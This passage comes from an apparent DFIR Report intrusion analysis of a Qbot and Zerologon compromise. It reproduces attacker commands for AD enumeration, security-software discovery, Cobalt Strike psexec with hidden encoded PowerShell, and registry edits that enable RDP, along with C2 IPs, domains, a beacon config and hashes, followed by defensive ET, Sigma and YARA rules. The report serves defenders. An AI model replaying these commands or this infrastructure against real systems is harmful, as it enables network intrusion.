
Later, more discovery commands were executed via the Cobalt Strike beacon, which gathered information about the active directory environment.

ADFind (renamed in find.exe) used to enumerate computers
C:\redacted\find.exe -f objectcategory=computer -csv name cn OperatingSystem dNSHostName

Security Software Discovery – T1518.001
C:\Windows\system32\cmd.exe /C wmic /namespace:\\root\SecurityCenter2 PATH AntiSpywareProduct GET /value C:\Windows\system32\cmd.exe /C wmic /namespace:\\root\SecurityCenter2 PATH AntiVirusProduct GET /value C:\Windows\system32\cmd.exe /C wmic /namespace:\\root\SecurityCenter2 PATH FirewallProduct GET /value
Ping used to verify machines were online
ping -n 1 [REDACTED] find.exe -f objectcategory=computer -csv name cn OperatingSystem dNSHostName > C:\redacted\tce.csv
Lateral Movement


Cobalt Strike psexec_psh beacon on the domain controllers and a file server (Remote Services ID: T1021)
EventCode: 7045 Service File Name: %COMSPEC% /b /c start /b /min powershell -nop -w hidden -encodedcommand <redacted> User: NT AUTHORITY\SYSTEM ParentImage: C:\Windows\System32\services.exe ParentCommandLine: C:\Windows\system32\services.exe
Log Source: Microsoft-Windows-Service Control Manager Event ID:7045HKLM\System\CurrentControlSet\Services\3141131\ImagePath
HKLM\System\CurrentControlSet\Services\af5ff02\ImagePath
HKLM\System\CurrentControlSet\Services\c46234f\ImagePath

RDP/interactive Logins
REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /t REG_DWORD /v "MaxInstanceCount" /d 0xffffffff /f
REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /t REG_DWORD /v "fEnableWinStation" /d 1 /f
REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /t REG_DWORD /v "TSUserEnabled" /d 0 /f
REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /t REG_DWORD /v "TSEnabled" /d 1 /f
REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /t REG_DWORD /v "TSAppCompat" /d 0 /f
REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /t REG_DWORD /v "IdleWinStationPoolCount" /d 1 /f
REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /t REG_DWORD /v "TSAdvertise" /d 1 /f
REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /t REG_DWORD /v "AllowTSConnections" /d 1 /f
REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\Licensing Core" /t REG_DWORD /v "EnableConcurrentSessions" /d 1 /f
REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /t REG_DWORD /v "fSingleSessionPerUser" /d 0 /f
sc config termservice start= auto net start termservice /y
LogName=Security EventCode=4624 Logon Type=10 (Remote Interactive Logon - RDP)


Named pipe (SMB)
LogName=Microsoft-Windows-System/Operational EventCode=17 TaskCategory=Pipe Created (rule: PipeEvent)
Command and Control
QBot details – 24.229.150.54 // 41.228.22.180
Certificate: 25:a6:ef:79:48:98:54:ee:bb:a6:bd:10:ee:c1:f2:0a:00:ad:ac:ce Not Before 2021/11/15 09:24:49 UTC Not After 2022/11/15 13:18:32 UTC Issuer Org Rsc Inpye LLC. Subject Common avlhestito[.]us Public Algorithm rsaEncryption JA3: c35a61411ee5bdf666b4d64b05c29e64 JA3s: 7c02dbae662670040c7af9bd15fb7e2f
Certificate: 96:39:a9:52:e9:9a:1e:29:c5:dc:b3:72:01:29:74:c4:87:db:15:d7 Not Before: 2021/11/12 04:34:10 UTC Not After: 2022/11/12 10:08:57 UTC Issuer Org: Bqatra Bamito Inc. Subject Common: xrhm[.]info Public Algorithm: rsaEncryption JA3: c35a61411ee5bdf666b4d64b05c29e64 JA3s: 7c02dbae662670040c7af9bd15fb7e2f
Certificate: [25:fe:be:6d:0e:8d:48:5a:94:cf:46:84:d7:7e:ff:bf:47:aa:04:5c ] Not Before: 2021/11/07 03:00:53 UTC Not After: 2022/02/05 03:00:52 UTC Issuer Org: Let's Encrypt Subject Common: dxabt[.]com [dxabt[.]com,ns1.dxabt[.]com,ns2.dxabt[.]com,ns3.dxabt[.]com,ns4.dxabt[.]com Public Algorithm: rsaEncryption JA3: 0eecb7b1551fba4ec03851810d31743f JA3s: ae4edc6faf64d08308082ad26be60767
{
"x64": {
"uri_queried": "/tRPG",
"sha256": "dec25fc2fe7e76fe191fbfdf48588c4325f52bfe2769fbc88a5614541c1075eb",
"config": {
"HTTP Method Path 2": "/faq",
"Jitter": 79,
"C2 Server": "dxabt[.]com,/case",
"Spawn To x86": "%windir%\\syswow64\\runonce.exe",
"Method 1": "GET",
"C2 Host Header": "",
"Method 2": "POST",
"Watermark": 426352781,
"Spawn To x64": "%windir%\\sysnative\\runonce.exe",
"Beacon Type": "8 (HTTPS)",
"Port": 443,
"Polling": 53988
},
"time": 1637416040175.3,
"md5": "30cc71d5b5d7778774c54486558690d3",
"sha1": "5f36c6cffdbae0d631c8889b4d9bad1248f899b3"
},
"x86": {
"uri_queried": "/Mr0m",
"sha256": "a992d57b2f6164e599952ea3c245962824ad17166684ed45e987efe80ebe611f",
"config": {
"HTTP Method Path 2": "/faq",
"Jitter": 79,
"C2 Server": "dxabt[.]com,/case",
"Spawn To x86": "%windir%\\syswow64\\runonce.exe",
"Method 1": "GET",
"C2 Host Header": "",
"Method 2": "POST",
"Watermark": 426352781,
"Spawn To x64": "%windir%\\sysnative\\runonce.exe",
"Beacon Type": "8 (HTTPS)",
"Port": 443,
"Polling": 53988
},
"time": 1637416038974.9,
"md5": "c1fd49c043894c1dff8bc02b17f8942c",
"sha1": "e915f74be310b1687db6b290af2f78583a981512"
}
}
Exfiltration
IOCs
Network
QBOT 24.229.150[.]54:995 - avlhestito[.]us 41.228.22[.]180:443 - xrhm[.]infoCobalt Strike


5.255.98[.]144:8888 / dxabt[.]com
5.255.98[.]144:443 / dxabt[.]com
5.255.98[.]144:8080 / dxabt[.]com
File
Intial Exec Qbot DLL MD5:53510e20efb161d5b71c4ce2800c1a8d SHA1:2268178851d0d0debb9ab457d73af8a5e50af168 SHA2:e2bc969424adc97345ac81194d316f58da38621aad3ca7ae27e40a8fae582987QBot DLL (extracted from registry):
MD5:312e52b4109741893f17bc524084100f
SHA1:7ca650945223eab088f43fd472e3592be2ed9d32
SHA2:4d3b10b338912e7e1cbade226a1e344b2b4aebc1aa2297ce495e27b2b0b5c92bcool.exe
MD5:59E7F22D2C290336826700F05531BD30
SHA1:3B2A0D2CB8993764A042E8E6A89CBBF8A29D47D1
SHA256:F63E17FF2D3CFE75CF3BB9CF644A2A00E50AAFFE45C1ADF2DE02D5BD0AE35B0
Detections
Network (More ET rules coming 2/23/22)
ET POLICY Powershell Activity Over SMB - Likely Lateral Movement ET POLICY Command Shell Activity Using Comspec Environmental Variable Over SMB - Very Likely Lateral Movement ET RPC DCERPC SVCCTL - Remote Service Control Manager Access ET CNC Feodo Tracker Reported CnC Server group 15 ET CNC Feodo Tracker Reported CnC Server group 16The following rules may cause performance issues (and are disabled by default) according to @ET_Labs
ET EXPLOIT Possible Zerologon NetrServerReqChallenge with 0x00 Client Challenge (CVE-2020-1472) - 2030870
ET EXPLOIT Possible Zerologon NetrServerAuthenticate with 0x00 Client Credentials (CVE-2020-1472) 2030871
ET EXPLOIT [401TRG] Possible Zerologon (CVE-2020-1472) UUID flowbit set - 2030888
ET EXPLOIT [401TRG] Possible Zerologon (CVE-2020-1472) M2 - 2030889
Sigma
title: Scheduled task executing powershell encoded payload from registry
status: Experimental
description: Detects the creation of a schtask that executes a base64 encoded payload stored in the Windows Registry using PowerShell.
author: @Kostastsale, TheDFIRReport
references:
- <Add report link>
date: 2022/02/12
logsource:
product: windows
category: process_creation
detection:
selection1:
Image|endswith: '\schtasks.exe'
CommandLine|contains|all:
- '/Create'
- '/SC'
selection2:
CommandLine|contains|all:
- 'FromBase64String'
- 'powershell'
- 'Get-ItemProperty'
- 'HKCU:'
condition: selection1 and selection2
falsepositives:
- Uknown
level: high
tags:
- attack.execution
- attack.persistence
- attack.t1053.005
- attack.t1059.001
title: Execution of ZeroLogon PoC executable
status: Experimental
description: Detects the execution of the commonly used ZeroLogon PoC executable.
author: @Kostastsale, TheDFIRReport
references:
- https://thedfirreport.com/2021/11/01/from-zero-to-domain-admin/
- <Add report link>
date: 2022/02/12
logsource:
product: windows
category: process_creation
detection:
selection1:
ParentImage|endswith:
- '\cmd.exe'
Image|endswith:
- '\cool.exe'
- '\zero.exe'
CommandLine|contains|all:
- 'Administrator'
- '-c'
selection2:
CommandLine|contains|all:
- 'taskkill'
- '/f'
- '/im'
selection3:
CommandLine|contains:
- 'powershell'
condition: selection1 and (selection2 or selection3)
falsepositives:
- Uknown
level: high
tags:
- attack.execution
- attack.lateral_movement
- attack.T1210
title: Enabling RDP service via reg.exe command execution
status: Experimental
description: Detects the execution of reg.exe and subsequent command line arguments for enabling RDP service on the host
author: @Kostastsale, TheDFIRReport
references:
- <Add report link>
date: 2022/02/12
logsource:
product: windows
category: process_creation
detection:
selection1:
Image|endswith:
- '\reg.exe'
CommandLine|contains|all:
- 'add'
- 'HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server'
- 'REG_DWORD'
Winstations1:
CommandLine|contains:
- 'WinStations\RDP-Tcp'
Winstations2:
CommandLine|contains:
- 'MaxInstanceCount'
- 'fEnableWinStation'
selection2:
CommandLine|contains|all:
- 'Licensing Core'
- 'EnableConcurrentSessions'
selection3:
CommandLine|contains:
- 'TSUserEnabled'
- 'TSEnabled'
- 'TSAppCompat'
- 'IdleWinStationPoolCount'
- 'TSAdvertise'
- 'AllowTSConnections'
- 'fSingleSessionPerUser'
condition: selection1 and ((Winstations1 and Winstations2) or (selection2 or selection3))
falsepositives:
- Uknown
level: high
tags:
- attack.defense_evasion
- attack.lateral_movement
- attack.t1021.001
- attack.t1112
- https://github.com/SigmaHQ/sigma/blob/master/rules/windows/builtin/win_pass_the_hash_2.yml
- https://github.com/SigmaHQ/sigma/blob/master/rules/windows/registry_event/sysmon_powershell_as_service.yml
- https://github.com/SigmaHQ/sigma/blob/master/rules/windows/registry_event/sysmon_cobaltstrike_service_installs.yml
- https://github.com/SigmaHQ/sigma/blob/master/rules/windows/process_creation/win_susp_net_execution.yml
- https://github.com/SigmaHQ/sigma/blob/master/rules/windows/process_creation/win_susp_schtask_creation.yml
- https://github.com/SigmaHQ/sigma/blob/master/rules/windows/pipe_created/sysmon_mal_cobaltstrike.yml
- https://github.com/SigmaHQ/sigma/blob/master/rules/windows/process_creation/win_nltest_recon.yml
- https://github.com/SigmaHQ/sigma/blob/master/rules/windows/process_creation/win_susp_whoami.yml
Yara
/* YARA Rule Set Author: The DFIR Report Date: 2022-02-20 Identifier: Case 8734 Reference: https://thedfirreport.com *//* Rule Set ----------------------------------------------------------------- */
import “pe”
rule qbot_8734_payload_dll {
meta:
description = “files - file e2bc969424adc97345ac81194d316f58da38621aad3ca7ae27e40a8fae582987”
author = “The DFIR Report”
reference = “https://thedfirreport.com”
date = “2022-02-20”
hash1 = “e2bc969424adc97345ac81194d316f58da38621aad3ca7ae27e40a8fae582987”
strings:
$s1 = “Terfrtghygine.dll” fullword ascii
$s2 = “Winamp can read extended metadata for titles. Choose when this happens:” fullword wide /* Goodware String - occured 1 times /
$s3 = “Read metadata when file(s) are loaded into Winamp” fullword wide / Goodware String - occured 1 times /
$s4 = “Use advanced title formatting when possible” fullword wide / Goodware String - occured 1 times /
$s5 = “PQVW=!?” fullword ascii
$s6 = “Show underscores in titles as spaces” fullword wide / Goodware String - occured 1 times /
$s7 = “Advanced title display format :” fullword wide / Goodware String - occured 1 times /
$s8 = “CreatePaint” fullword ascii
$s9 = “PQRVW=2"” fullword ascii
$s10 = “Advanced Title Formatting” fullword wide / Goodware String - occured 1 times /
$s11 = “Read metadata when file(s) are played or viewed in the playlist editor” fullword wide / Goodware String - occured 1 times /
$s12 = “Show '%20’s in titles as spaces” fullword wide / Goodware String - occured 1 times /
$s13 = “Example : "%artist% - %title%"” fullword wide / Goodware String - occured 1 times /
$s14 = “PQRVW=g” fullword ascii
$s15 = “PQRW=e!” fullword ascii
$s16 = “ATF Help” fullword wide / Goodware String - occured 1 times /
$s17 = “(this can be slow if a large number of files are added at once)” fullword wide / Goodware String - occured 1 times /
$s18 = “PQRVW=$” fullword ascii
$s19 = “Metadata Reading” fullword wide / Goodware String - occured 1 times /
$s20 = “Other field names: %artist%, %album%, %title%, %track%, %year%, %genre%, %comment%, %filename%, %disc%, %rating%, …” fullword wide / Goodware String - occured 1 times */
condition:
uint16(0) == 0x5a4d and filesize < 2000KB and
( pe.imphash() == “aa8a9db10fba890f8ef9edac427eab82” and pe.exports(“CreatePaint”) or 8 of them )
}rule qbot_dll_8734 {
meta:
description = “files - qbot.dll”
author = “TheDFIRReport”
reference = “QBOT_DLL”
date = “2021-12-04”
hash1 = “4d3b10b338912e7e1cbade226a1e344b2b4aebc1aa2297ce495e27b2b0b5c92b”
strings:
$s1 = “Execute not supported: %sfField ‘%s’ is not the correct type of calculated field to be used in an aggregate, use an internalcalc” wide
$s2 = “IDAPI32.DLL” fullword ascii
$s3 = “ResetUsageDataActnExecute” fullword ascii
$s4 = “idapi32.DLL” fullword ascii
$s5 = “ShowHintsActnExecute” fullword ascii
$s6 = “OnExecute@iG” fullword ascii
$s7 = “OnExecutexnD” fullword ascii
$s8 = “ShowShortCutsInTipsActnExecute” fullword ascii
$s9 = "ResetActnExecute " fullword ascii
$s10 = “RecentlyUsedActnExecute” fullword ascii
$s11 = “LargeIconsActnExecute” fullword ascii
$s12 = “ResetActnExecute” fullword ascii
$s13 = “OnExecute<” fullword ascii
$s14 = “TLOGINDIALOG” fullword wide
$s15 = “%s%s:"%s";” fullword ascii
$s16 = “:":&:7:?:C:\:” fullword ascii /* hex encoded string ‘|’ */
$s17 = “LoginPrompt” fullword ascii
$s18 = “TLoginDialog” fullword ascii
$s19 = “OnLogin” fullword ascii
$s20 = “Database Login” fullword ascii
condition:
uint16(0) == 0x5a4d and filesize < 3000KB and
8 of the
MITRE
- Exploitation for Privilege Escalation – T1068
- Service Execution – T1569.002
- Network Share Discovery – T1135
- Pass the Hash – T1550.002
- PowerShell – T1059.001
- Windows Command Shell – T1059.003
- Network Share Discovery – T1135
- Obfuscated Files or Information – T1027
- Scheduled Task – T1053.005
- Process Injection – T1055
- Remote System Discovery – T1018
- Obfuscated Files or Information – T1027
- Domain Trust Discovery – T1482
- Domain Groups – T1069.002
- System Owner/User Discovery – T1033
- Network Share Discovery – T1135
- Remote Services – T1021
- Local Account – T1087.001
- Security Software Discovery – T1518.001
The post Qbot and Zerologon Lead To Full Domain Compromise appeared first on The DFIR Report.
Article Link: Qbot and Zerologon Lead To Full Domain Compromise